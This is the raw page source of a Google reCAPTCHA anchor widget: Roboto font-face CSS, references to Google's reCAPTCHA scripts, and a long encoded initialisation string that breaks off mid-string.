  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MNfux3Vkaqy-_V5IDysZIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MNfux3Vkaqy-_V5IDysZIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MNfux3Vkaqy-_V5IDysZIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrHDmUQ0w48UBMK5QGgKH8OYw4Q0wrlabg9ADMObw487fsKZYsKBRcOceC3Ch8OZw7F0w4/DgMOBw6HDj8O0VC7DocKnNsOwIsKRHXPDlwnDrMOsw6XCs8Orw4tSwrDDpMOTw5/CrMO/UkhoCcK7wrhaw5XCj3BQZmnDuXcXRMOEw5bDqMOWw7cnRMKQH8O2cMKWw4DCmhhAJ8OMw5XDvHzDjcOTTi4Ewr3DoTEFA8Oic0DCr8Kzw707wpJFwpTDhgFDw6HDhcO3w7TDjWhywp/DtsO1GGhnwofCoMKacMKgwpBZd15nw5EUwoTDi3s+wpnCmiNuUCLDuxfCvTvDj8KDPMOswpcPdzjChS7DmB/CiDzDp0U2wolxwr5Fw5LCtD7DmhnCp8Okb3jCnGvDucK6IcKcNiJUC27Djl0uwoXCj8Kqw7rCnsOawrrDtTfCuGzDkn7DsAPDksKAfcKmwoomwpJnaW9Kwq7Clm9yw6YyCmtyw5JhOMKbDATCgnpQwq0UdMKhJ8KRwpABw6/[base64]/DpMOWw4DDvSpwacO3VhbDlcOfw60ew7zDtMOkFMKYaTvDjRHCllp9w73Ch8Knw75VO1Y0IsONCnjCqcOywpzDgmRnRcOIUCzDollbw6/CvMKwcRDDhkpFw4LCqS/ChCRdCVHChhwXBw8GCcKUw6XDoA3Di8Kef2QYwqpYworCp0U7HsKdNgrDujUVw4rCoEkUSsOIw4HCkR5nbjvCiMKmSDk1bBnCsEJqwrlbw6EkYlVMw6A5LMOlY8K/NxscEFVow4zDosKld3jDuCgmWTTCrV9IX8KsA8KZw5BkVXB2w4A5w5HCnTLCo8KpwrB0V2fDnMKMcFrCnQ0Fw5toHDNCFipgwpTDm8OVw4nChMKKw6rDsGHChFJsG8OkwpNmW8KPPnvClXt9wo/CjMKPwovDp8OOw6zDgCfClR/DucO+wrE3wqzCu8OPTGp1RMKew47DuUjDiTbCrB7Cr8K4BhJeFGcAXENhw6wRw4hZwo3Cm8K/woZpw4LDmGTCm2fDvQ0mG8K6NjRPC8KzPcOqwqbDkMKjXnZ0w7jDocK4wrxnw5nDgMKMd0rDhsKYYCPDik8uwqQlb8KFV05uw5wmwrsqwr7DjwHDmwR8wr/DnsKaw7xjdMOkw47DvcK2wrbDhWnCmz0IXTDCncOKTSsTwot9wr9Sw4/DlwsMGsOJY3QzTHHCg8OSwpPDnGVqwqFyE3oJKAFLw6d/MzQdw5hzw5tIeAV3w6XDqsKUw4LCsMKvwpVHPcOGwp7CsMKHGwzDsnfCqMOqNsO8eMKbw6LDoMKOYC1lMU/Ci1wKA8OgQcKPZkIsZF0mwoJEwpPDmMKXSwAdKcOKwrTDjMOMAsOrwprDvMKcRVzDu3FMw748N2Y9w61Yw4TDjcKbE8K2Dy8DesKZwooJfVVuH23DucOww7kmwp/DpS7DuScgeEJ4wqhowojDksOdw54+wrfCkDzClsOVEMO7w6rDlMO6dATDuSXDoMONwpMDKBIvw7QWwpYgw7TCuUDDnRcxKcOyfwtRwqjDmCnCh8OxJ8KPEsObMcKQw7LCi8Kww5BpCwcpw77DtsOKwrLDqMK+w5wYVMKmYcO3w4lUwqjDs0bCl8Kzw6/Cm27DhXNiFyLCqsKww6pXwpXDsBnCscKKW8KZTMOlw4PCtMK7woZYwqrCvzrDqMK2w4XCl3LCtcOQLMO+NMOkawrCgMKbbMO2FmNYw71uw7/Cg1XDtcOiwrdswp0IX2pvw6HDocKpw6LDk8O0woTDvcKNw683wqxUOcKCaMO2w7fClsKHwr/CicKTwpEBwqPDmw9gOjIvYsKyw7Eaw4/Cq3rDjgrDuMO/wrHDlBTCvsOlwqELw6bDvD7Ct2FOw58OGMKhdMOGZ2fDmcO9wooOJsOWVx9vMcK5wrIzwojCn2DDisK/w5E0cw0lw6UkFmpiw4kIesK4IzDDscKPQjHChsKqJcOpOADCux3Cs8Oaw7vCjsKfFgV1w6h9wqRzBXVaOsKEOsOTwq/[base64]/Cj2bDnsO9w75xXnttwoDDv1rCmsO2w5cEwqfDqsK6wrrDrkhwbkDCpMK9EMKEwobCnMKpwo0mw7DCgMKUCVjDtcKBUgTCkcK7ZA/ChCfCu8O0VBrCkh3DrMKgw41fP8OBfcKvBMKAODfDjcO/csOmN8OLScKVwqLDo8KbdC01w5vCm8OMIVjCiMOtP8KcD8OewppHw5hDX8KCw6nDq8OGXcOZNgXCpW3CjsOGwqQOwqx8w5lZw5DCnmbDnVPCtSfCmDjDqsODdcO8woPCksOEwojDtsO/w5zDv2IlMcOmV33Dngw2w5TCmHBOw7dENUrCtT/Cj2vCq8OpP8OEB8OuDsO5dzhgGX0DwrVmTcK9w47CjEcEw7opw6fDnMKQRMKbw71Zw6jDrUnCkCY7KxDDjlfCgWMkw5FGw4VYDkfCvcOlw4rCrMK4w4pLw5jDncOJw6howo0CQcOUOsOkHcOnb8Ktw4HCosKYw73DscK/GkMFFiNVwobDjMKHVkzDj2BNMcOWA8O6w7LCs8KGPMOVesK5w5XDpMKYwqzCjMKUDyEMw6BuwrdAacO8IcK/ZMOQw75WMsKeAVDCqVzDnsK/woIFU1jCgQjDpcKAPMKeVcO8TcK3w451O8KFUh47GCnDi0LDssKgw7YuAHXCnR02dnlidRBCZsOew6DDrMKrQMK1ExcwEUXCs8OyasO2G8K7wroBesOawoJLIMKKwqYcGAM0FngydGwJFsO+K1/CiELCq1Qmw6xAwpfCmcOwEWw5w7FsXsKbwpjCoMKzw7PDkMO/w7TDnMO0AsOQwrw2wp3CmFXDhcKEMsOvXsOnYAfDpFFSw7dOKcKew6vDmxYAwpsyH8OiDzDCpMOww5xww7LCoEAmwrnCoUFWwp3DpwYLw5oYw4Fle3bCkMK8fcKww6QWw7DCl8O9w4bDmzfDpcKXNcKkw4TDtsKwYMOUwpDCgmjDgMOHMFjCuH4bccO+wpnCocO/ABN7wrtbwqovHnksWsODwrnDvsKHwpTCkGbClsO9w7JAOhDCjMK2YcOGwqLCiSIfwozCosOcwq41DMOEwoRrVsOcMzfChcOBZybDkU/CnnPDqH/DkcORwpYxwovDhWppKARWw5fDkmzDl0gnNEMFF8OxUsKrZyrDgsOCOnY7eCPDuEDDkcOuw54Vw43DlcKzwrVYw7Now4LDjBrDlsK7EFLDhHXDqXAYwo/ClsOCw7piXMKlw4XCiURgw6rCucKVw4IKw53CskVsPMOWXiXDlMKLIcOXw5cQw78bE1fDocKkIx3CimEWw7NtEsK1w7rCogXCu8Oww4Zcw7/[base64]/Dk8KqX8K3w6LDvDYRwotrw57Cs8KrYnNUwp3DgQhTw4LDh0DDnnoZGS/CgMORw5vCmQx5w5bDs8K8LExlw63DrC0wwpLCpFYBwqPCmsKNaMKUw7xBw48lfcOyOkfDusO8HMKuRgjCoiByCDF8IlHDsHBMJ2/DhsO7BXI/[base64]/DrCrCokXDlsKqwqrCtx4wFEljamgKI8OmPMKww4fDsDvDlFcSw6LCvEl9FEDDsi/DlMO5wojClHsffsOCwp0/[base64]/[base64]/DkDnCu8O0HcORSF5QwrrDrUjCssKowrjDvsKvfsOAwp/DjCAaFMKTw4HDicOceMO/w4HChcKZMcKPwod6w5NfRiode8O7AcKuwpdTwrE6woJCSnYeJm3CmUHDkcKTw5cow4cNwqjDnlNnG2TCjV8PP8OpH0NMeMKoOMKswonCs8Ovwr/DtXgyQsKXwp3CssO0dxjDuggUwoDCpMOQQsKqfEZmw7HCpRESCnc3wq1yw4AjCMOzJcK/NRDDucKpeFrDq8OZG0DDhsKOOnRPSDckIcKVwrQ6OU9cwrJvFDjCg3wVDAYbVVk8aGfDmMOVwqbCmsOHWc